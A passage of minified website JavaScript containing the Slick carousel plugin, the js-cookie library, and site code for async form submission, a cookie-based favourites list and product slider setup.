f)};h.prototype.init=function(c){g(this.$slider).hasClass("slick-initialized")||(g(this.$slider).addClass("slick-initialized"),this.buildRows(),this.buildOut(),this.setProps(),this.startLoad(),this.loadSlider(),this.initializeEvents(),this.updateArrows(),this.updateDots(),this.checkResponsive(!0),this.focusHandler());c&&this.$slider.trigger("init",[this]);!0===this.options.accessibility&&this.initADA();this.options.autoplay&&(this.paused=!1,this.autoPlay())};h.prototype.initADA=function(){var c=this,
f=Math.ceil(c.slideCount/c.options.slidesToShow),h=c.getNavigableIndexes().filter(function(f){return 0<=f&&f<c.slideCount});c.$slides.add(c.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"});null!==c.$dots&&(c.$slides.not(c.$slideTrack.find(".slick-cloned")).each(function(f){var k=h.indexOf(f);g(this).attr({role:"tabpanel",id:"slick-slide"+c.instanceUid+f,tabindex:-1});-1!==k&&g(this).attr({"aria-describedby":"slick-slide-control"+
c.instanceUid+k})}),c.$dots.attr("role","tablist").find("li").each(function(k){var m=h[k];g(this).attr({role:"presentation"});g(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+c.instanceUid+k,"aria-controls":"slick-slide"+c.instanceUid+m,"aria-label":k+1+" of "+f,"aria-selected":null,tabindex:"-1"})}).eq(c.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var n=c.currentSlide,m=n+c.options.slidesToShow;n<m;n++)c.$slides.eq(n).attr("tabindex",
0);c.activateADA()};h.prototype.initArrowEvents=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},this.changeSlide),this.$nextArrow.off("click.slick").on("click.slick",{message:"next"},this.changeSlide),!0===this.options.accessibility&&(this.$prevArrow.on("keydown.slick",this.keyHandler),this.$nextArrow.on("keydown.slick",this.keyHandler)))};h.prototype.initDotEvents=function(){if(!0===this.options.dots&&
(g("li",this.$dots).on("click.slick",{message:"index"},this.changeSlide),!0===this.options.accessibility))this.$dots.on("keydown.slick",this.keyHandler);if(!0===this.options.dots&&!0===this.options.pauseOnDotsHover)g("li",this.$dots).on("mouseenter.slick",g.proxy(this.interrupt,this,!0)).on("mouseleave.slick",g.proxy(this.interrupt,this,!1))};h.prototype.initSlideEvents=function(){this.options.pauseOnHover&&(this.$list.on("mouseenter.slick",g.proxy(this.interrupt,this,!0)),this.$list.on("mouseleave.slick",
g.proxy(this.interrupt,this,!1)))};h.prototype.initializeEvents=function(){this.initArrowEvents();this.initDotEvents();this.initSlideEvents();this.$list.on("touchstart.slick mousedown.slick",{action:"start"},this.swipeHandler);this.$list.on("touchmove.slick mousemove.slick",{action:"move"},this.swipeHandler);this.$list.on("touchend.slick mouseup.slick",{action:"end"},this.swipeHandler);this.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},this.swipeHandler);this.$list.on("click.slick",
this.clickHandler);g(document).on(this.visibilityChange,g.proxy(this.visibility,this));if(!0===this.options.accessibility)this.$list.on("keydown.slick",this.keyHandler);if(!0===this.options.focusOnSelect)g(this.$slideTrack).children().on("click.slick",this.selectHandler);g(window).on("orientationchange.slick.slick-"+this.instanceUid,g.proxy(this.orientationChange,this));g(window).on("resize.slick.slick-"+this.instanceUid,g.proxy(this.resize,this));g("[draggable!\x3dtrue]",this.$slideTrack).on("dragstart",
this.preventDefault);g(window).on("load.slick.slick-"+this.instanceUid,this.setPosition);g(this.setPosition)};h.prototype.initUI=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.show(),this.$nextArrow.show());!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.show()};h.prototype.keyHandler=function(c){c.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===c.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:!0===
this.options.rtl?"next":"previous"}}):39===c.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:!0===this.options.rtl?"previous":"next"}}))};h.prototype.lazyLoad=function(){function c(c){g("img[data-lazy]",c).each(function(){var c=g(this),h=g(this).attr("data-lazy"),k=g(this).attr("data-srcset"),m=g(this).attr("data-sizes")||f.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){c.animate({opacity:0},100,function(){k&&(c.attr("srcset",k),m&&c.attr("sizes",
m));c.attr("src",h).animate({opacity:1},200,function(){c.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")});f.$slider.trigger("lazyLoaded",[f,c,h])})};n.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");f.$slider.trigger("lazyLoadError",[f,c,h])};n.src=h})}var f=this;if(!0===f.options.centerMode)if(!0===f.options.infinite){var h=f.currentSlide+(f.options.slidesToShow/2+1);var n=h+f.options.slidesToShow+2}else h=Math.max(0,
f.currentSlide-(f.options.slidesToShow/2+1)),n=2+(f.options.slidesToShow/2+1)+f.currentSlide;else h=f.options.infinite?f.options.slidesToShow+f.currentSlide:f.currentSlide,n=Math.ceil(h+f.options.slidesToShow),!0===f.options.fade&&(0<h&&h--,n<=f.slideCount&&n++);var m=f.$slider.find(".slick-slide").slice(h,n);if("anticipated"===f.options.lazyLoad){--h;for(var q=f.$slider.find(".slick-slide"),u=0;u<f.options.slidesToScroll;u++)0>h&&(h=f.slideCount-1),m=m.add(q.eq(h)),m=m.add(q.eq(n)),h--,n++}c(m);
f.slideCount<=f.options.slidesToShow?(m=f.$slider.find(".slick-slide"),c(m)):f.currentSlide>=f.slideCount-f.options.slidesToShow?(m=f.$slider.find(".slick-cloned").slice(0,f.options.slidesToShow),c(m)):0===f.currentSlide&&(m=f.$slider.find(".slick-cloned").slice(-1*f.options.slidesToShow),c(m))};h.prototype.loadSlider=function(){this.setPosition();this.$slideTrack.css({opacity:1});this.$slider.removeClass("slick-loading");this.initUI();"progressive"===this.options.lazyLoad&&this.progressiveLazyLoad()};
h.prototype.next=h.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})};h.prototype.orientationChange=function(){this.checkResponsive();this.setPosition()};h.prototype.pause=h.prototype.slickPause=function(){this.autoPlayClear();this.paused=!0};h.prototype.play=h.prototype.slickPlay=function(){this.autoPlay();this.options.autoplay=!0;this.interrupted=this.focussed=this.paused=!1};h.prototype.postSlide=function(c){this.unslicked||(this.$slider.trigger("afterChange",[this,c]),this.animating=
!1,this.slideCount>this.options.slidesToShow&&this.setPosition(),this.swipeLeft=null,this.options.autoplay&&this.autoPlay(),!0===this.options.accessibility&&(this.initADA(),this.options.autoplay||g(this.$slides.get(this.currentSlide)).attr("tabindex",0).focus()))};h.prototype.prev=h.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})};h.prototype.preventDefault=function(c){c.preventDefault()};h.prototype.progressiveLazyLoad=function(c){c=c||1;var f=this,h=g("img[data-lazy]",
f.$slider);if(h.length){var n=h.first();var m=n.attr("data-lazy");var q=n.attr("data-srcset");var u=n.attr("data-sizes")||f.$slider.attr("data-sizes");h=document.createElement("img");h.onload=function(){q&&(n.attr("srcset",q),u&&n.attr("sizes",u));n.attr("src",m).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");!0===f.options.adaptiveHeight&&f.setPosition();f.$slider.trigger("lazyLoaded",[f,n,m]);f.progressiveLazyLoad()};h.onerror=function(){3>c?setTimeout(function(){f.progressiveLazyLoad(c+
1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),f.$slider.trigger("lazyLoadError",[f,n,m]),f.progressiveLazyLoad())};h.src=m}else f.$slider.trigger("allImagesLoaded",[f])};h.prototype.refresh=function(c){var f=this.slideCount-this.options.slidesToShow;!this.options.infinite&&this.currentSlide>f&&(this.currentSlide=f);this.slideCount<=this.options.slidesToShow&&(this.currentSlide=0);f=this.currentSlide;this.destroy(!0);g.extend(this,this.initials,{currentSlide:f});
this.init();c||this.changeSlide({data:{message:"index",index:f}},!1)};h.prototype.registerBreakpoints=function(){var c=this,f,h,n=c.options.responsive||null;if("array"===g.type(n)&&n.length){c.respondTo=c.options.respondTo||"window";for(f in n){var m=c.breakpoints.length-1;if(n.hasOwnProperty(f)){for(h=n[f].breakpoint;0<=m;)c.breakpoints[m]&&c.breakpoints[m]===h&&c.breakpoints.splice(m,1),m--;c.breakpoints.push(h);c.breakpointSettings[h]=n[f].settings}}c.breakpoints.sort(function(f,g){return c.options.mobileFirst?
f-g:g-f})}};h.prototype.reinit=function(){this.$slides=this.$slideTrack.children(this.options.slide).addClass("slick-slide");this.slideCount=this.$slides.length;this.currentSlide>=this.slideCount&&0!==this.currentSlide&&(this.currentSlide-=this.options.slidesToScroll);this.slideCount<=this.options.slidesToShow&&(this.currentSlide=0);this.registerBreakpoints();this.setProps();this.setupInfinite();this.buildArrows();this.updateArrows();this.initArrowEvents();this.buildDots();this.updateDots();this.initDotEvents();
this.cleanUpSlideEvents();this.initSlideEvents();this.checkResponsive(!1,!0);if(!0===this.options.focusOnSelect)g(this.$slideTrack).children().on("click.slick",this.selectHandler);this.setSlideClasses("number"===typeof this.currentSlide?this.currentSlide:0);this.setPosition();this.focusHandler();this.paused=!this.options.autoplay;this.autoPlay();this.$slider.trigger("reInit",[this])};h.prototype.resize=function(){var c=this;g(window).width()!==c.windowWidth&&(clearTimeout(c.windowDelay),c.windowDelay=
window.setTimeout(function(){c.windowWidth=g(window).width();c.checkResponsive();c.unslicked||c.setPosition()},50))};h.prototype.removeSlide=h.prototype.slickRemove=function(c,f,g){c="boolean"===typeof c?!0===c?0:this.slideCount-1:!0===f?--c:c;if(1>this.slideCount||0>c||c>this.slideCount-1)return!1;this.unload();!0===g?this.$slideTrack.children().remove():this.$slideTrack.children(this.options.slide).eq(c).remove();this.$slides=this.$slideTrack.children(this.options.slide);this.$slideTrack.children(this.options.slide).detach();
this.$slideTrack.append(this.$slides);this.$slidesCache=this.$slides;this.reinit()};h.prototype.setCSS=function(c){var f={};!0===this.options.rtl&&(c=-c);var g="left"==this.positionProp?Math.ceil(c)+"px":"0px";var h="top"==this.positionProp?Math.ceil(c)+"px":"0px";f[this.positionProp]=c;!1!==this.transformsEnabled&&(f={},f[this.animType]=!1===this.cssTransitions?"translate("+g+", "+h+")":"translate3d("+g+", "+h+", 0px)");this.$slideTrack.css(f)};h.prototype.setDimensions=function(){!1===this.options.vertical?
!0===this.options.centerMode&&this.$list.css({padding:"0px "+this.options.centerPadding}):(this.$list.height(this.$slides.first().outerHeight(!0)*this.options.slidesToShow),!0===this.options.centerMode&&this.$list.css({padding:this.options.centerPadding+" 0px"}));this.listWidth=this.$list.width();this.listHeight=this.$list.height();!1===this.options.vertical&&!1===this.options.variableWidth?(this.slideWidth=Math.ceil(this.listWidth/this.options.slidesToShow),this.$slideTrack.width(Math.ceil(this.slideWidth*
this.$slideTrack.children(".slick-slide").length))):!0===this.options.variableWidth?this.$slideTrack.width(5E3*this.slideCount):(this.slideWidth=Math.ceil(this.listWidth),this.$slideTrack.height(Math.ceil(this.$slides.first().outerHeight(!0)*this.$slideTrack.children(".slick-slide").length)));var c=this.$slides.first().outerWidth(!0)-this.$slides.first().width();!1===this.options.variableWidth&&this.$slideTrack.children(".slick-slide").width(this.slideWidth-c)};h.prototype.setFade=function(){var c=
this,f;c.$slides.each(function(h,n){f=c.slideWidth*h*-1;!0===c.options.rtl?g(n).css({position:"relative",right:f,top:0,zIndex:c.options.zIndex-2,opacity:0}):g(n).css({position:"relative",left:f,top:0,zIndex:c.options.zIndex-2,opacity:0})});c.$slides.eq(c.currentSlide).css({zIndex:c.options.zIndex-1,opacity:1})};h.prototype.setHeight=function(){if(1===this.options.slidesToShow&&!0===this.options.adaptiveHeight&&!1===this.options.vertical){var c=this.$slides.eq(this.currentSlide).outerHeight(!0);this.$list.css("height",
c)}};h.prototype.setOption=h.prototype.slickSetOption=function(c,f,h){var k=this,m,q=!1;if("object"===g.type(c)){var u=c;q=f;var r="multiple"}else if("string"===g.type(c)){u=c;var y=f;q=h;"responsive"===c&&"array"===g.type(f)?r="responsive":"undefined"!==typeof f&&(r="single")}if("single"===r)k.options[u]=y;else if("multiple"===r)g.each(u,function(c,f){k.options[c]=f});else if("responsive"===r)for(m in y)if("array"!==g.type(k.options.responsive))k.options.responsive=[y[m]];else{for(c=k.options.responsive.length-
1;0<=c;)k.options.responsive[c].breakpoint===y[m].breakpoint&&k.options.responsive.splice(c,1),c--;k.options.responsive.push(y[m])}q&&(k.unload(),k.reinit())};h.prototype.setPosition=function(){this.setDimensions();this.setHeight();!1===this.options.fade?this.setCSS(this.getLeft(this.currentSlide)):this.setFade();this.$slider.trigger("setPosition",[this])};h.prototype.setProps=function(){var c=document.body.style;this.positionProp=!0===this.options.vertical?"top":"left";"top"===this.positionProp?
this.$slider.addClass("slick-vertical"):this.$slider.removeClass("slick-vertical");void 0===c.WebkitTransition&&void 0===c.MozTransition&&void 0===c.msTransition||!0!==this.options.useCSS||(this.cssTransitions=!0);this.options.fade&&("number"===typeof this.options.zIndex?3>this.options.zIndex&&(this.options.zIndex=3):this.options.zIndex=this.defaults.zIndex);void 0!==c.OTransform&&(this.animType="OTransform",this.transformType="-o-transform",this.transitionType="OTransition",void 0===c.perspectiveProperty&&
void 0===c.webkitPerspective&&(this.animType=!1));void 0!==c.MozTransform&&(this.animType="MozTransform",this.transformType="-moz-transform",this.transitionType="MozTransition",void 0===c.perspectiveProperty&&void 0===c.MozPerspective&&(this.animType=!1));void 0!==c.webkitTransform&&(this.animType="webkitTransform",this.transformType="-webkit-transform",this.transitionType="webkitTransition",void 0===c.perspectiveProperty&&void 0===c.webkitPerspective&&(this.animType=!1));void 0!==c.msTransform&&
(this.animType="msTransform",this.transformType="-ms-transform",this.transitionType="msTransition",void 0===c.msTransform&&(this.animType=!1));void 0!==c.transform&&!1!==this.animType&&(this.transformType=this.animType="transform",this.transitionType="transition");this.transformsEnabled=this.options.useTransform&&null!==this.animType&&!1!==this.animType};h.prototype.setSlideClasses=function(c){var f=this.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden",
"true");this.$slides.eq(c).addClass("slick-current");if(!0===this.options.centerMode){var g=Math.floor(this.options.slidesToShow/2);if(!0===this.options.infinite){if(c>=g&&c<=this.slideCount-1-g)this.$slides.slice(c-g,c+g+1).addClass("slick-active").attr("aria-hidden","false");else{var h=this.options.slidesToShow+c;f.slice(h-g+1,h+g+2).addClass("slick-active").attr("aria-hidden","false")}0===c?f.eq(f.length-1-this.options.slidesToShow).addClass("slick-center"):c===this.slideCount-1&&f.eq(this.options.slidesToShow).addClass("slick-center")}this.$slides.eq(c).addClass("slick-center")}else 0<=
c&&c<=this.slideCount-this.options.slidesToShow?this.$slides.slice(c,c+this.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):f.length<=this.options.slidesToShow?f.addClass("slick-active").attr("aria-hidden","false"):(g=this.slideCount%this.options.slidesToShow,h=!0===this.options.infinite?this.options.slidesToShow+c:c,this.options.slidesToShow==this.options.slidesToScroll&&this.slideCount-c<this.options.slidesToShow?f.slice(h-(this.options.slidesToShow-g),h+g).addClass("slick-active").attr("aria-hidden",
"false"):f.slice(h,h+this.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==this.options.lazyLoad&&"anticipated"!==this.options.lazyLoad||this.lazyLoad()};h.prototype.setupInfinite=function(){var c;!0===this.options.fade&&(this.options.centerMode=!1);if(!0===this.options.infinite&&!1===this.options.fade){var f=null;if(this.slideCount>this.options.slidesToShow){var h=!0===this.options.centerMode?this.options.slidesToShow+1:this.options.slidesToShow;for(c=this.slideCount;c>
this.slideCount-h;--c)f=c-1,g(this.$slides[f]).clone(!0).attr("id","").attr("data-slick-index",f-this.slideCount).prependTo(this.$slideTrack).addClass("slick-cloned");for(c=0;c<h+this.slideCount;c+=1)f=c,g(this.$slides[f]).clone(!0).attr("id","").attr("data-slick-index",f+this.slideCount).appendTo(this.$slideTrack).addClass("slick-cloned");this.$slideTrack.find(".slick-cloned").find("[id]").each(function(){g(this).attr("id","")})}}};h.prototype.interrupt=function(c){c||this.autoPlay();this.interrupted=
c};h.prototype.selectHandler=function(c){c=g(c.target).is(".slick-slide")?g(c.target):g(c.target).parents(".slick-slide");(c=parseInt(c.attr("data-slick-index")))||(c=0);this.slideCount<=this.options.slidesToShow?this.slideHandler(c,!1,!0):this.slideHandler(c)};h.prototype.slideHandler=function(c,f,g){var h=null,k=this;if(!0!==k.animating||!0!==k.options.waitForAnimate)if(!0!==k.options.fade||k.currentSlide!==c){!1===(f||!1)&&k.asNavFor(c);var q=c;h=k.getLeft(q);f=k.getLeft(k.currentSlide);k.currentLeft=
null===k.swipeLeft?f:k.swipeLeft;if(!1===k.options.infinite&&!1===k.options.centerMode&&(0>c||c>k.getDotCount()*k.options.slidesToScroll))!1===k.options.fade&&(q=k.currentSlide,!0!==g?k.animateSlide(f,function(){k.postSlide(q)}):k.postSlide(q));else if(!1===k.options.infinite&&!0===k.options.centerMode&&(0>c||c>k.slideCount-k.options.slidesToScroll))!1===k.options.fade&&(q=k.currentSlide,!0!==g?k.animateSlide(f,function(){k.postSlide(q)}):k.postSlide(q));else{k.options.autoplay&&clearInterval(k.autoPlayTimer);
var u=0>q?0!==k.slideCount%k.options.slidesToScroll?k.slideCount-k.slideCount%k.options.slidesToScroll:k.slideCount+q:q>=k.slideCount?0!==k.slideCount%k.options.slidesToScroll?0:q-k.slideCount:q;k.animating=!0;k.$slider.trigger("beforeChange",[k,k.currentSlide,u]);c=k.currentSlide;k.currentSlide=u;k.setSlideClasses(k.currentSlide);k.options.asNavFor&&(f=k.getNavTarget(),f=f.slick("getSlick"),f.slideCount<=f.options.slidesToShow&&f.setSlideClasses(k.currentSlide));k.updateDots();k.updateArrows();!0===
k.options.fade?(!0!==g?(k.fadeSlideOut(c),k.fadeSlide(u,function(){k.postSlide(u)})):k.postSlide(u),k.animateHeight()):!0!==g?k.animateSlide(h,function(){k.postSlide(u)}):k.postSlide(u)}}};h.prototype.startLoad=function(){!0===this.options.arrows&&this.slideCount>this.options.slidesToShow&&(this.$prevArrow.hide(),this.$nextArrow.hide());!0===this.options.dots&&this.slideCount>this.options.slidesToShow&&this.$dots.hide();this.$slider.addClass("slick-loading")};h.prototype.swipeDirection=function(){var c=
Math.round(180*Math.atan2(this.touchObject.startY-this.touchObject.curY,this.touchObject.startX-this.touchObject.curX)/Math.PI);0>c&&(c=360-Math.abs(c));return 45>=c&&0<=c||360>=c&&315<=c?!1===this.options.rtl?"left":"right":135<=c&&225>=c?!1===this.options.rtl?"right":"left":!0===this.options.verticalSwiping?35<=c&&135>=c?"down":"up":"vertical"};h.prototype.swipeEnd=function(c){this.swiping=this.dragging=!1;if(this.scrolling)return this.scrolling=!1;this.interrupted=!1;this.shouldClick=10<this.touchObject.swipeLength?
!1:!0;if(void 0===this.touchObject.curX)return!1;!0===this.touchObject.edgeHit&&this.$slider.trigger("edge",[this,this.swipeDirection()]);if(this.touchObject.swipeLength>=this.touchObject.minSwipe){c=this.swipeDirection();switch(c){case "left":case "down":var f=this.options.swipeToSlide?this.checkNavigable(this.currentSlide+this.getSlideCount()):this.currentSlide+this.getSlideCount();this.currentDirection=0;break;case "right":case "up":f=this.options.swipeToSlide?this.checkNavigable(this.currentSlide-
this.getSlideCount()):this.currentSlide-this.getSlideCount(),this.currentDirection=1}"vertical"!=c&&(this.slideHandler(f),this.touchObject={},this.$slider.trigger("swipe",[this,c]))}else this.touchObject.startX!==this.touchObject.curX&&(this.slideHandler(this.currentSlide),this.touchObject={})};h.prototype.swipeHandler=function(c){if(!(!1===this.options.swipe||"ontouchend"in document&&!1===this.options.swipe||!1===this.options.draggable&&-1!==c.type.indexOf("mouse")))switch(this.touchObject.fingerCount=
c.originalEvent&&void 0!==c.originalEvent.touches?c.originalEvent.touches.length:1,this.touchObject.minSwipe=this.listWidth/this.options.touchThreshold,!0===this.options.verticalSwiping&&(this.touchObject.minSwipe=this.listHeight/this.options.touchThreshold),c.data.action){case "start":this.swipeStart(c);break;case "move":this.swipeMove(c);break;case "end":this.swipeEnd(c)}};h.prototype.swipeMove=function(c){var f=void 0!==c.originalEvent?c.originalEvent.touches:null;if(!this.dragging||this.scrolling||
f&&1!==f.length)return!1;var g=this.getLeft(this.currentSlide);this.touchObject.curX=void 0!==f?f[0].pageX:c.clientX;this.touchObject.curY=void 0!==f?f[0].pageY:c.clientY;this.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(this.touchObject.curX-this.touchObject.startX,2)));f=Math.round(Math.sqrt(Math.pow(this.touchObject.curY-this.touchObject.startY,2)));if(!this.options.verticalSwiping&&!this.swiping&&4<f)return this.scrolling=!0,!1;!0===this.options.verticalSwiping&&(this.touchObject.swipeLength=
f);f=this.swipeDirection();void 0!==c.originalEvent&&4<this.touchObject.swipeLength&&(this.swiping=!0,c.preventDefault());var h=(!1===this.options.rtl?1:-1)*(this.touchObject.curX>this.touchObject.startX?1:-1);!0===this.options.verticalSwiping&&(h=this.touchObject.curY>this.touchObject.startY?1:-1);c=this.touchObject.swipeLength;this.touchObject.edgeHit=!1;!1===this.options.infinite&&(0===this.currentSlide&&"right"===f||this.currentSlide>=this.getDotCount()&&"left"===f)&&(c=this.touchObject.swipeLength*
this.options.edgeFriction,this.touchObject.edgeHit=!0);this.swipeLeft=!1===this.options.vertical?g+c*h:g+c*(this.$list.height()/this.listWidth)*h;!0===this.options.verticalSwiping&&(this.swipeLeft=g+c*h);if(!0===this.options.fade||!1===this.options.touchMove)return!1;if(!0===this.animating)return this.swipeLeft=null,!1;this.setCSS(this.swipeLeft)};h.prototype.swipeStart=function(c){var f;this.interrupted=!0;if(1!==this.touchObject.fingerCount||this.slideCount<=this.options.slidesToShow)return this.touchObject=
{},!1;void 0!==c.originalEvent&&void 0!==c.originalEvent.touches&&(f=c.originalEvent.touches[0]);this.touchObject.startX=this.touchObject.curX=void 0!==f?f.pageX:c.clientX;this.touchObject.startY=this.touchObject.curY=void 0!==f?f.pageY:c.clientY;this.dragging=!0};h.prototype.unfilterSlides=h.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())};h.prototype.unload=
function(){g(".slick-cloned",this.$slider).remove();this.$dots&&this.$dots.remove();this.$prevArrow&&this.htmlExpr.test(this.options.prevArrow)&&this.$prevArrow.remove();this.$nextArrow&&this.htmlExpr.test(this.options.nextArrow)&&this.$nextArrow.remove();this.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")};h.prototype.unslick=function(c){this.$slider.trigger("unslick",[this,c]);this.destroy()};h.prototype.updateArrows=function(){!0===
this.options.arrows&&this.slideCount>this.options.slidesToShow&&!this.options.infinite&&(this.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),this.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===this.currentSlide?(this.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),this.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):this.currentSlide>=this.slideCount-this.options.slidesToShow&&!1===this.options.centerMode?
(this.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),this.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):this.currentSlide>=this.slideCount-1&&!0===this.options.centerMode&&(this.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),this.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))};h.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/
this.options.slidesToScroll)).addClass("slick-active"))};h.prototype.visibility=function(){this.options.autoplay&&(this.interrupted=document[this.hidden]?!0:!1)};g.fn.slick=function(){var c=arguments[0],f=Array.prototype.slice.call(arguments,1),g=this.length,n,m;for(n=0;n<g;n++)if("object"==typeof c||"undefined"==typeof c?this[n].slick=new h(this[n],c):m=this[n].slick[c].apply(this[n].slick,f),"undefined"!=typeof m)return m;return this}});
(function(g){var h=!1;"function"===typeof define&&define.amd&&(define(g),h=!0);"object"===typeof exports&&(module.exports=g(),h=!0);if(!h){var c=window.Cookies,f=window.Cookies=g();f.noConflict=function(){window.Cookies=c;return f}}})(function(){function g(){for(var c=0,f={};c<arguments.length;c++){var g=arguments[c],h;for(h in g)f[h]=g[h]}return f}function h(c){function f(h,n,m){if("undefined"!==typeof document){if(1<arguments.length){m=g({path:"/"},f.defaults,m);if("number"===typeof m.expires){var k=
new Date;k.setMilliseconds(k.getMilliseconds()+864E5*m.expires);m.expires=k}m.expires=m.expires?m.expires.toUTCString():"";try{var u=JSON.stringify(n);/^[\{\[]/.test(u)&&(n=u)}catch(S){}n=c.write?c.write(n,h):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h));h=h.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent);h=h.replace(/[\(\)]/g,escape);u="";for(var r in m)m[r]&&(u+="; "+r,!0!==m[r]&&(u+="\x3d"+
m[r]));return document.cookie=h+"\x3d"+n+u}h||(u={});r=document.cookie?document.cookie.split("; "):[];for(var y=/(%[0-9A-Z]{2})+/g,A=0;A<r.length;A++){var R=r[A].split("\x3d"),G=R.slice(1).join("\x3d");'"'===G.charAt(0)&&(G=G.slice(1,-1));try{k=R[0].replace(y,decodeURIComponent);G=c.read?c.read(G,k):c(G,k)||G.replace(y,decodeURIComponent);if(this.json)try{G=JSON.parse(G)}catch(S){}if(h===k){u=G;break}h||(u[k]=G)}catch(S){}}return u}}f.set=f;f.get=function(c){return f.call(f,c)};f.getJSON=function(){return f.apply({json:!0},
[].slice.call(arguments))};f.defaults={};f.remove=function(c,h){f(c,"",g(h,{expires:-1}))};f.withConverter=h;return f}return h(function(){})});
function init_async_forms(){$("a.sub").click(function(){if($(this).hasClass("locked"))return!1;$(this).parents("form").submit()});$(".async_form").each(function(g,h){var c=$(h);c.off().submit(function(f){f.preventDefault();if(!c.hasClass("loading")){c.addClass("loading");$(".form_loader",c).height(c.height());var g=c.attr("action");$("head base").each(function(){g=$(this).attr("href")+g});var h=c.serializeArray();c.removeClass("has_errors");$(".error",c).removeClass("error");$(".emsg").hide();$(".result",
c).html("").removeClass("eee");$.ajax({url:g,type:c.attr("method").toUpperCase(),data:h,success:function(g){try{var h=$.parseJSON(g);if(h.errors){c.addClass("has_errors");for(f in h.errors)if($(".frm_"+f,c).each(function(){var c=$(this);c.addClass("error");$(".icon-error span",c).html(h.errors[f][0])}),"cp"==f){var k=new Date;$(".control_area_cp_cp img").attr("src","dflkjfsda.png?ts\x3d"+k.getMilliseconds())}c.removeClass("loading");$("html, body").animate({scrollTop:$(".error:first",c).offset().top-
120},600)}else{if(h.ga_trigger)try{for(trig in h.ga_trigger){var m=h.ga_trigger[trig];_gaq.push(["_trackEvent",m[0],m[1],m[2],m[3]])}}catch(y){}h.redir&&location.reload();h.forward&&(location=h.forward);c.removeClass("loading");if(h.callme&&window[h.callme]&&"function"==typeof window[h.callme])window[h.callme](c,h)}}catch(y){}},error:function(){}});return!1}});$(".error_sign",c).off().hover(function(){var c=$(".error_desc",$(this).parent()),g=-Math.floor(c.height()/2)+12;c.css({top:g});c.show()},
function(){$(".error_desc",$(this).parent()).hide()})});$(".etrig").off().hover(function(){var g=$(this).offset(),h=$(".emsg");h.html($(this).attr("rel"));var c=$(document).width(),f=h.width(),k=g.left;g=g.top;g-=3;k=c>k+f+50?k+20:k-f-26;h.stop(!0,!0).show().css({left:k,top:g})},function(){$(".emsg").delay(1300).fadeOut(200)}).click(function(){$(this).mouseenter()})}$(function(){favs();includePlugins();customCode();dropDown();fullscreenSlider();mainNav();secondaryNav()});
function favs(){var g=Cookies.get("favs");g||(g="");var h=g.split("|").filter(function(c){return c});$(".bookmarks .badge").html("("+h.length+")");$(".tofav").click(function(c){c.preventDefault();c=$(this);var f=c.attr("rel");0<=h.indexOf(f)?(c.removeClass("infav"),h.splice(h.indexOf(f),1),c.parents(".bookmark").fadeOut(400)):(c.addClass("infav"),h.push(f));Cookies.set("favs",h.join("|"),{expires:100500,path:"/"});$(".bookmarks .badge").html("("+h.length+")")}).each(function(c,f){var g=$(f),n=g.attr("rel");
0<=h.indexOf(n)&&g.addClass("infav")})}
function includePlugins(){$(".main-slider").slick({dots:!0,arrows:!1,autoplay:!0,autoplaySpeed:5E3,draggable:!1});$(window).resize(function(){$(".catalog-slider .product").each(function(){$(this).height($(this).width()/4*3)});$(".all-lot").find(".product .img-holder").each(function(){$(this).height($(this).width()/4*3)})}).resize();$(".catalog-slider").slick({slidesToShow:3,slidesToScroll:3,draggable:!1,autoplay:!0,autoplaySpeed:5E3,responsive:[{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}},
{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]});$(".slideshow").each(function(g,h){$(this).on("init reInit afterChange",function(c,f,g,h){c=(g?g:0)+1;$(this).siblings(".slider-controls").find(".paging-info").text(c+"/"+f.slideCount);2>f.slideCount&&$(this).siblings(".slider-controls").find(".paging-info").parent().hide()}).slick({draggable:!1})});$(".left-arrow.slick-arrow").on("click",function(g){g.preventDefault();$(this).parents(".slider-controls").siblings(".slideshow").find(".slick-prev").trigger("click")});
